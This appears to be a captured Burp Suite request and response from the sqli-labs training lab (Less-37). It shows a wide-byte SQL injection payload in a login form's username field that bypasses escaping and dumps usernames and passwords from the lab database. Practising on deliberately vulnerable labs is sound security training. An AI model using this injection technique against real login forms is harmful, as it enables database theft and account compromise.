 Request
Pretty Raw Hex \n
1 POST /Less-37/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-37/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 110
13
14 uname=-admin%E3' union select 1,group_concat(username,0x3a,password)
from users --+&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES - 37
Your Login name:1
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,ad
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -admin�\' union select 1,group_concat(username,0x3a,password) from users --
Hint: The Password you input is escaped as : admin